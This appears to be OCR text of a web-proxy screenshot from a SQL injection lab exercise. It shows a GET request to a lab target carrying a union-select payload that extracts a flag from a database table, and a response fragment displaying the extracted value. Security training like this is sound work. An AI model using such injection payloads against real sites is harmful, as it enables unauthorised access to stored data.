 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty Raw \n Actions
1 GET /Pass-01/index.php?id=1*4 union
select 1,(select flag from error.error_flag limit 0,1),3--  HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
62 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
63
64 <font size="5" color="#99FF00">
Your Login name:zKaQ-Nf<br>
Your Password:3
</font>
<li>
65 </ol>
66 </div>
67
68 </div>
69 <div id="footer">
INSPECTOR